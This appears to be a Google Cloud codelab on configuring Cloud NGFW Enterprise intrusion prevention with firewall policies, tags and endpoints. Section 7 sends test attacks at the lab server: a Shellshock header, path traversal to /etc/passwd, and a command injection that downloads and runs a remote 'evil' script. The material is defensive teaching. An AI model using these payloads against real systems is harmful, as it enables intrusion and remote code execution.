1. Introduction
Cloud Next Generation Firewall (NGFW)
Cloud Next Generation Firewall is a fully distributed firewall service with advanced protection capabilities, micro-segmentation, and pervasive coverage to protect your Google Cloud workloads from internal and external attacks.
Cloud NGFW has the following benefits:
- Distributed firewall service: Cloud NGFW provides a stateful, fully distributed host-based enforcement on each workload to enable zero-trust security architecture.
- Simplified configuration and deployment: Cloud NGFW implements network and hierarchical firewall policies that can be attached to a resource hierarchy node. These policies provide a consistent firewall experience across the Google Cloud resource hierarchy.
- Granular control and micro-segmentation: The combination of firewall policies and Identity and Access Management (IAM)-governed Tags provides fine control for both north-south and east-west traffic, down to a single VM, across Virtual Private Cloud (VPC) networks and organizations.
Cloud NGFW is available in the following tiers:
- Cloud Next Generation Firewall Essentials
- Cloud Next Generation Firewall Standard
- Cloud Next Generation Firewall Enterprise
Cloud NGFW Enterprise
Cloud NGFW Enterprise adds Intrusion Prevention Service (IPS), a Layer 7 capability, to the distributed Google Cloud Firewall fabric. TLS inspection is supported to allow inspection for TLS encrypted traffic, but it's outside the scope of this codelab (see Cloud NGFW Enterprise Codelab with TLS Inspection).
You can now deploy reliable Layer 7 Next Generation Firewall (NGFW) inspections with granular controls, without making any changes to your network architecture or routing configurations.
To activate and deploy Layer 7 firewall control with IPS, you need to perform the following tasks:
- Create a set of Google Cloud managed zonal firewall endpoints.
- Optionally create a TLS Inspection Policy (not covered in this codelab)
- Optionally create a Trust Config (not covered in this codelab)
- Associate these endpoints with the Virtual Private Cloud (VPC) networks where you need the Cloud NGFW Enterprise service.
- Make simple changes to your existing firewall policies and firewall rules to specify the threat prevention profiles for the various traffic paths.
Network firewall policies
Network firewall policy acts as a container for firewall rules. Rules defined in a network firewall policy are not enforced anywhere until the policy is associated with a VPC network. Each VPC network can have one network firewall policy associated with it. Network firewall policies support IAM-governed Tags (or just Tags) in firewall rules, which replace current network tags and can be used to provide identity to workload.
Sharing a network firewall policy across networks and the integration with IAM-governed Tags greatly simplifies the configuration and management of firewalls.
With the introduction of network firewall policy, Google Cloud's firewall policies now consists of the following components:
- Hierarchical Firewall Policy
- VPC Firewall Rules
- Network Firewall Policy ( Global and Regional)
Hierarchical firewall policies are supported at the organization and folder nodes within the resource hierarchy, whereas VPC firewall rules and network firewall policies get applied at the VPC level. A big difference between VPC firewall rules and network firewall policies is that VPC firewall rules can be applied only to a single VPC network, whereas network firewall policies can get attached to a single VPC or group of VPCs, amongst other benefits like batch updates.
Finally, we also have the implied firewall rules that come with every VPC network:
- An egress rule whose action is allow, destination is 0.0.0.0/0
- An ingress rule whose action is deny, source is 0.0.0.0/0
By default, the enforcement sequence is shown in the following diagram:

Please note that the enforcement order between the VPC firewall rules and the global network firewall policy can be swapped. Customers can specify the enforcement order at any time with a gcloud command.
IAM-governed Tags
The new Tags integrated in network firewall policy rules are key-value pair resources defined at the organization or project-level of the Google Cloud resource hierarchy. Such a Tag contains an IAM access control, as the name implies, that specifies who can do what on the tag. IAM permissions, for instance, allow one to specify which principals can assign values to tags and which principals can attach tags to resources. Once a Tag has been applied to a resource, network firewall rules can use it to allow and deny traffic.
Tags adhere to Google Cloud's inheritance resource model, meaning tags and their values are passed down across the hierarchy from their parents. As a result, tags may be created in one place and then used by other folders and projects throughout the resource hierarchy. Visit this page for details on tags and access restriction.
Tags should not be confused with network tags. The latter are strings that can be added to Compute Engine instances; they are associated with the instance and vanish when the instance is decommissioned. VPC firewall rules may include network tags, but since they are not regarded as cloud resources, they are not subject to IAM access control.
Note that Tags and IAM-governed Tags are being used interchangeably in this document.
What you'll build
This codelab requires a single project and ability to create a VPC network with public connectivity, and will demonstrate how Cloud NGFW Enterprise can provide IPS functionality by:
- Inspecting intra-VPC/subnet flows [East-West]
- Inspecting ingress flows from the Internet [North-South]
The flows to be inspected will be selected using Cloud Firewall matching parameters including 5-tuple (source IP, destination IP, protocol, source port, destination port) and Tags. TLS Inspection is not included in this codelab.

The network firewall policy rulebase will be similar to the table below:
Priority | Direction | Target | Source | Destination | Action | Type |
100 | Egress | Quarantine_Tag | Any | Any | Deny | Essentials |
1000 | Ingress | Server_Tag | Health-Check Ranges | Any | Allow | Essentials |
2000 | Ingress | Any | Identity-Aware Proxy Ranges | Any | Allow | Essentials |
3000 | Ingress | Any | Geo, GCTI | Any | Deny | Standard |
4000 | Egress | Any | Any | Geo, GCTI | Deny | Standard |
5000 | Egress | Any | Any | System update FQDNs | Allow | Standard |
6000 | Ingress | Server_Tag | 10.0.0.0/24 | Any | IPS | Enterprise |
7000 | Ingress | Server_Tag | CloudNAT_IP | Any | IPS | Enterprise |
What you'll learn
- How to create a global network firewall policy
- How to create and use Tags with network firewall policy
- How to configure and use Cloud NGFW Enterprise Intrusion Prevention Service
What you'll need
- Google Cloud project
- Knowledge of deploying instances and configuring networking components
- VPC firewall configuration knowledge
2. Before you begin
Create/update variables
This codelab makes use of $variables to aid gcloud configuration implementation in Cloud Shell.
In Cloud Shell, run the commands below replacing the information within brackets as required (skip setting the project if the desired one is already set). A different variable is used for organization-level resources if multiple e.g. firewall endpoints are needed.
gcloud config set project [project-id] export project_id=$(gcloud config list --format="value(core.project)") export org_id=$(gcloud projects get-ancestors $project_id --format="csv[no-heading](id,type)" | grep ",organization$" | cut -d"," -f1 ) export region=[region] export zone=[zone] export prefix=cloudngfw export org_prefix=cloudngfw export billing_project_id=[project-id]
3. Enable APIs
Enable the APIs if you have not done so:
gcloud services enable compute.googleapis.com gcloud services enable networksecurity.googleapis.com gcloud services enable certificatemanager.googleapis.com gcloud services enable networkservices.googleapis.com gcloud services enable privateca.googleapis.com
4. Cloud NGFW Enterprise Security Profile and Endpoint Creation
Since the Cloud NGFW Enterprise Endpoint creation takes about 20 minutes, it will be created first and the base setup can be done in parallel while the endpoint is being created.
Create the Security Profile and Security Profile Group:
gcloud network-security security-profiles threat-prevention \ create $org_prefix-sp-threat \ --organization $org_id \ --location=global gcloud network-security security-profile-groups create \ $org_prefix-spg \ --organization $org_id \ --location=global \ --threat-prevention-profile organizations/$org_id/locations/global/securityProfiles/$org_prefix-sp-threat
Expected output:
Waiting for security-profile [organizations/$org_id/locations/global/securityProfiles/$org_prefix-sp-threat] to be created...done. Waiting for operation [organizations/$org_id/locations/global/operations/operation-1687458013374-5febbef75e993-ea522924-c963d150] to com plete...done. Created security profile group [$org_prefix-spg].
Confirm that the resources were successfully created:
gcloud network-security security-profiles threat-prevention \ list --location=global --organization $org_id gcloud network-security security-profile-groups list \ --organization $org_id --location=global
Expected output:
NAME: cloudngfw-sp-threat NAME: cloudngfw-spg
Create the Cloud NGFW Enterprise endpoint:
gcloud network-security firewall-endpoints create $org_prefix-$zone \ --zone=$zone --organization $org_id \ --billing-project $billing_project_id
Run the command below to confirm that the endpoint is being created (STATE: CREATING).
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
Expected output (note that the output format may vary according to the client being used):
ID: cloudngfw-[zone] LOCATION: [zone] STATE: CREATING
Optionally, run the command below to get more details:
gcloud network-security firewall-endpoints describe \ $org_prefix-$zone --organization $org_id --zone $zone
Expected output:
createTime: '2023-04-25T18:08:45.493499362Z' name: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] state: CREATING updateTime: '2023-04-25T18:08:45.493499362Z'
The endpoint creation process takes about 20 minutes. Proceed to the Base Setup section to create the required resources in parallel.
5. Base Setup
Proceed to the following sections if you prefer to manually create the base resources.
VPC network and subnet
VPC Network and subnet
Create the VPC network and subnet:
gcloud compute networks create $prefix-vpc --subnet-mode=custom gcloud compute networks subnets create $prefix-$region-subnet \ --range=10.0.0.0/24 --network=$prefix-vpc --region=$region
Cloud NAT
Create the Cloud Routers and Cloud NAT gateways:
gcloud compute addresses create $prefix-$region-cloudnatip --region=$region export cloudnatip=$(gcloud compute addresses list --filter=name:$prefix-$region-cloudnatip --format="value(address)") gcloud compute routers create $prefix-cr \ --region=$region --network=$prefix-vpc gcloud compute routers nats create $prefix-cloudnat-$region \ --router=$prefix-cr --router-region $region \ --nat-all-subnet-ip-ranges \ --nat-external-ip-pool=$prefix-$region-cloudnatip
Instances
Create the client and web-server instances:
gcloud compute instances create $prefix-$zone-www \
--subnet=$prefix-$region-subnet --no-address --zone $zone \
--metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2 tcpdump iperf3 -y
a2ensite default-ssl
a2enmod ssl
# Read VM network configuration:
md_vm="http://169.254.169.254/computeMetadata/v1/instance/"
vm_hostname="$(curl $md_vm/name -H "Metadata-Flavor:Google" )"
filter="{print \$NF}"
vm_network="$(curl $md_vm/network-interfaces/0/network \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
vm_zone="$(curl $md_vm/zone \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
# Apache configuration:
echo "Page on $vm_hostname in network $vm_network zone $vm_zone" | \
tee /var/www/html/index.html
systemctl restart apache2'
gcloud compute instances create $prefix-$zone-client \
--subnet=$prefix-$region-subnet --no-address --zone $zone \
--scopes=compute-ro \
--metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2-utils iperf3 tcpdump -y'
Project-level Tags
Assign tagAdmin and/or tagUser permissions to the user if needed:
export user_id=$(gcloud auth list --format="value(account)") gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagAdmin gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagUser
Create the project-level Tag key and values:
gcloud resource-manager tags keys create $prefix-vpc-tags \ --parent projects/$project_id \ --purpose GCE_FIREWALL \ --purpose-data network=$project_id/$prefix-vpc gcloud resource-manager tags values create $prefix-vpc-client \ --parent=$project_id/$prefix-vpc-tags gcloud resource-manager tags values create $prefix-vpc-server \ --parent=$project_id/$prefix-vpc-tags gcloud resource-manager tags values create $prefix-vpc-quarantine \ --parent=$project_id/$prefix-vpc-tags
Bind tags to instances:
gcloud resource-manager tags bindings create \ --location $zone \ --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-server \ --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-www gcloud resource-manager tags bindings create \ --location $zone \ --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-client \ --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-client
Global network firewall policy
Create global network firewall policy:
gcloud compute network-firewall-policies create \ $prefix-fwpolicy --description \ "Cloud NGFW Enterprise" --global
Create Cloud Firewall Essential rules to deny traffic from quarantined instances (created as example only, not being used in this codelab) and allow traffic from health-check and identity-aware proxy ranges:
gcloud compute network-firewall-policies rules create 100 \
--description="block quarantined workloads" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=EGRESS \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-quarantine \
--dest-ip-ranges=0.0.0.0/0
gcloud compute network-firewall-policies rules create 1000 \
--description="allow http traffic from health-checks ranges" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=INGRESS \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server \
--src-ip-ranges=35.191.0.0/16,130.211.0.0/22,209.85.152.0/22,209.85.204.0/22
gcloud compute network-firewall-policies rules create 2000 \
--description="allow ssh traffic from identity-aware-proxy ranges" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:22 \
--direction=INGRESS \
--src-ip-ranges=35.235.240.0/20
Create Cloud Firewall Standard rules to deny ingress and egress traffic from/to embargoed countries, known malicious IPs and ToR exit nodes; and only allow egress traffic to specific FQDNs for system updates (created as example only, not being used in this codelab):
gcloud compute network-firewall-policies rules create 3000 \
--description="block ingress traffic from sanctioned countries, known malicious IPs and ToR exit nodes" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=INGRESS \
--src-region-codes CU,IR,KP,SY,XC,XD \
--src-threat-intelligence iplist-tor-exit-nodes,iplist-known-malicious-ips
gcloud compute network-firewall-policies rules create 4000 \
--description="block egress traffic to sanctioned countries, known malicious IPs and ToR exit nodes" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=EGRESS \
--dest-region-codes CU,IR,KP,SY,XC,XD \
--dest-threat-intelligence iplist-tor-exit-nodes,iplist-known-malicious-ips
gcloud compute network-firewall-policies rules create 5000 \
--description "allow system updates" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=EGRESS \
--dest-fqdns=ftp.us.debian.org,debian.map.fastly.net,packages.cloud.google.com,www3.l.google.com
Create Cloud Firewall rules to allow ingress east-west / intra-subnet and north-south / internet traffic from the specific ranges (these rules will be updated to enable Cloud NGFW Enterprise):
gcloud compute network-firewall-policies rules create 6000 \
--description "allow ingress internal traffic from clients" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--direction=INGRESS \
--enable-logging \
--layer4-configs all \
--src-ip-ranges=10.0.0.0/24 \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
gcloud compute network-firewall-policies rules create 7000 \
--description "allow ingress external traffic to server" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=INGRESS \
--enable-logging \
--src-ip-ranges=$cloudnatip \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
Associate the network firewall policy to the VPC network:
gcloud compute network-firewall-policies associations create \
--firewall-policy $prefix-fwpolicy \
--network $prefix-vpc \
--name $prefix-fwpolicy-association \
--global-firewall-policy
External TCP/UDP Network Load Balancer
Reserve an external IP address and create the instance group and health-check:
gcloud compute addresses create $prefix-$region-nlbip --region=$region
gcloud compute instance-groups unmanaged create $prefix-ig \
--zone $zone
gcloud compute instance-groups unmanaged add-instances $prefix-ig \
--instances $prefix-$zone-www --zone $zone
gcloud compute health-checks create http $prefix-$region-hc-http80 \
--region $region --port 80
Create backend service and forwarding rule:
gcloud compute backend-services create $prefix-nlb-bes \
--protocol TCP \
--health-checks $prefix-$region-hc-http80 \
--health-checks-region $region \
--region $region
gcloud compute backend-services add-backend $prefix-nlb-bes \
--instance-group $prefix-ig \
--instance-group-zone $zone \
--region $region
gcloud compute forwarding-rules create $prefix-nlb-ipv4 \
--load-balancing-scheme EXTERNAL \
--region $region \
--ports 80 \
--address $prefix-$region-nlbip \
--backend-service $prefix-nlb-bes
6. Cloud NGFW Enterprise Endpoint Association
Redefine the environment variables if needed.
Confirm that the Cloud Firewall Endpoint creation was successfully completed. Only proceed once the state is shown as ACTIVE (during the creation the expected state is CREATING):
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
Expected output (note that the output format may vary according to the client being used):
ID: cloudngfw-[zone] LOCATION: [zone] STATE: ACTIVE
Optionally, run the command below to get more details:
gcloud network-security firewall-endpoints describe \ $org_prefix-$zone --organization $org_id --zone $zone
Expected output:
createTime: '2023-04-25T18:08:45.493499362Z' name: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] state: ACTIVE updateTime: '2023-04-25T18:29:40.840608100Z'
Associate the Cloud NGFW Enterprise endpoint to the VPC network:
gcloud network-security firewall-endpoint-associations create \ $prefix-association --zone $zone \ --network=$prefix-vpc --endpoint $org_prefix-$zone \ --organization $org_id
The association process takes about 10 minutes. Only proceed once the state is shown as ACTIVE (the expected state is CREATING during the creation process):
gcloud network-security firewall-endpoint-associations list
Expected output:
ID: cloudngfw-association LOCATION: [zone] NETWORK: cloudngfw-vpc ENDPOINT: cloudngfw-[zone] STATE: ACTIVE
Optionally, run the command below to get more details:
gcloud network-security firewall-endpoint-associations \ describe $prefix-association --zone $zone
Expected output:
createTime: '2023-05-01T22:25:06.218544436Z' firewallEndpoint: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] name: projects/[project-id]/locations/[zone]/firewallEndpointAssociations/cloudngfw-association network: projects/[project-id]/global/networks/cloudngfw-vpc state: ACTIVE updateTime: '2023-05-01T22:33:06.467596536Z'
7. Cloud NGFW Enterprise Inspection Rules
Open a new tab and initiate an SSH connection to the client VM through IAP (you will need to define the variables again in the new tab):
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
Define the required variables in the SSH session and set the variables (make sure that the values are correct):
export region=[region] export zone=[zone] export prefix=cloudngfw export target_privateip=$(gcloud compute instances list --filter=name:$prefix-$zone-www --format="value(networkInterfaces.networkIP)") export target_nlbip=$(gcloud compute addresses list --filter=name:$prefix-$region-nlbip --format="value(address)")
curl both IPs to confirm they are reachable:
curl $target_privateip --max-time 2 curl $target_nlbip --max-time 2
Expected result for both curl requests:
Page on cloudngfw-[zone]-www in network cloudngfw-vpc zone [zone]
Send sample attacks to the internal server IP (East-West / intra-VPC traffic). The web server should respond to all requests, confirming that there is no L7 inspection/prevention in place:
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_privateip/cgi-bin/test-critical -m 3
curl http://$target_privateip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_privateip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_privateip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
Resend the sample attacks to the external server IP through Cloud NAT (North-South inbound traffic), and similarly the web server should respond to all requests:
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_nlbip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_nlbip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
Expected results for both public and private IPs:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL was not found on this server.</p> <hr> <address>Apache/2.4.56 (Debian) Server at [IP] Port 80</address> </body></html> <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL was not found on this server.</p> <hr> <address>Apache/2.4.56 (Debian) Server at [IP] Port 80</address> </body></html> Page on cloudngfw-[zone]-www in network cloudngfw-vpc zone [zone] <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> <hr> <address>Apache/2.4.56 (Debian) Server at cloudngfw-[zone]-www.c.[project-id].internal Port 80</address> </body></html>
Switch back to Cloud Shell and update the existing ingress rules to enable L7 inspection:
gcloud compute network-firewall-policies rules update 6000 \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --enable-logging \ --global-firewall-policy \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg gcloud compute network-firewall-policies rules update 7000 \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --enable-logging \ --global-firewall-policy \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg
Optionally, describe the firewall rules to verify that both were successfully updated:
gcloud compute network-firewall-policies rules describe 6000 \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy
Expected output:
--- action: apply_security_profile_group description: allow ingress internal traffic from tagged clients direction: INGRESS disabled: false enableLogging: true kind: compute#firewallPolicyRule match: layer4Configs: - ipProtocol: all srcIpRanges: - 10.0.0.0/24 priority: 800 ruleTupleCount: 4 securityProfileGroup: //networksecurity.googleapis.com/organizations/[org-id]/locations/global/securityProfileGroups/cloudngfw-spg targetSecureTags: - name: tagValues/281484362719839 state: EFFECTIVE
Rule 7000:
gcloud compute network-firewall-policies rules describe 7000 \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy
Expected output:
---
action: apply_security_profile_group
description: allow ingress external traffic to server
direction: INGRESS
disabled: false
enableLogging: true
kind: compute#firewallPolicyRule
match:
layer4Configs:
- ipProtocol: tcp
ports:
- '80'
- ipProtocol: tcp
ports:
- '443'
srcIpRanges:
- [cloudnat-ip]
priority: 900
ruleTupleCount: 6
securityProfileGroup: //networksecurity.googleapis.com/organizations/[org-id]/locations/global/securityProfileGroups/cloudngfw-spg
targetSecureTags:
- name: tagValues/281484362719839
state: EFFECTIVE
Switch back to the client VM and re-send the sample attacks to the internal server IP (East-West / Intra-VPC inspection):
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_privateip/cgi-bin/test-critical -m 3
curl http://$target_privateip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_privateip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_privateip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
Resend the sample attacks to the external server IP through Cloud NAT (North-South inbound inspection):
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_nlbip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_nlbip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
No responses are received for the first attacks as per the expected output below, confirming that the high severity attacks are now being blocked.
curl: (56) Recv failure: Connection reset by peer curl: (28) Operation timed out after 3000 milliseconds with 0 bytes received curl: (28) Operation timed out after 3000 milliseconds with 0 bytes received <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> <hr> <address>Apache/2.4.56 (Debian) Server at cloudngfw-[zone]-www.c.[project-id].internal Port 80</address> </body></html>
Navigate to Network Security > Threats on the Cloud Console to verify the logs (you may need to refresh a few times if the attacks are not yet displayed).

Choose one of the attacks and click on "View audit log" on the right side (open in a new tab to easily switch back). Expand the attack to show the details:

Optionally, replace the Log Explorer filter with the query below:
resource.type="networksecurity.googleapis.com/FirewallEndpoint"
Threat log entries should be seen as per below:
